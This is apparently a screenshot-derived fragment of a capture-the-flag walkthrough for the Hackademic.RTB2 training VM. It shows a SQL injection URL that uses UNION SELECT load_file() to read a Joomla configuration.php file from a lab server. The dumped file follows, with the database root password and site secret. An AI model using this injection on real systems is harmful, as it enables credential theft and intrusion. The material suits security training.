 Load URL
http://192.168.41.158:666/index.php?option=com_abc&view=abc&letter=AS&sectionid=1 union all select 1,load_file("/var/www/configuration.php")--
Split URL
Execute
Enable Post data Enable Referrer
143 <h1>AS</h1>
144 <ul>
145 <li><a href="/index.php?option=com_content&amp;task=view&amp;id=1"><?php
146 class JConfig {
147 /* Site Settings */
148 var $offline = '0';
149 var $offline_message = 'This site is down for maintenance.<br /> Please check back again soon.';
150 var $sitename = 'Hackademic.RTB2';
151 var $editor = 'tinymce';
152 var $list_limit = '20';
153 var $legacy = '0';
154 /* Debug Settings */
155 var $debug = '0';
156 var $debug_lang = '0';
157 /* Database Settings */
158 var $dbtype = 'mysql';
159 var $host = 'localhost';
160 var $user = 'root';
161 var $password = 'yUtJklM97W';
162 var $db = 'joomla';
163 var $dbprefix = 'jos_';
164 /* Server Settings */
165 var $live_site = '';
166 var $secret = 'iFzlVUCg9BBPoUDU';
167 var $gzip = '0';
168 var $error_reporting = '-1';
169 var $helpurl = 'http://help.joomla.org';
170 var $xmlrpc_server = '0';
171 var $ftp_host = '127.0.0.1';
172 var $ftp_port = '21';
173 var $ftp_user = '';
174 var $ftp_pass = '';
175 var $ftp_root = '';
176 var $ftp_enable = '0';
177 var $force_ssl = '0';
178 /* Locale Settings */
179 var $offset = '0';
180 var $offset_user = '0';
181 /* Mail Settings */
182 var $mailer = 'mail';
183 var $mailfrom = 'admin@hackademirtb2.com';
184 var $fromname = 'Hackademic.RTB2';
185 var $sendmail = '/usr/sbin/sendmail';
186 var $smtpauth = '0';
187 var $smtpsecure = 'none';
188 var $smtpport = '25';
189 var $smtpuser = '';
190 var $smtppass = '';
191 var $smtphost = 'localhost';
192 /* Cache Settings */
193 var $caching = '0';
194 var $cachetime = '15';